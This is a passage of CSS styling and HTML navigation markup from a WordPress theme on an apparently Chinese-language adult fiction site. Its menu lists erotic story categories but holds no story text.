                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
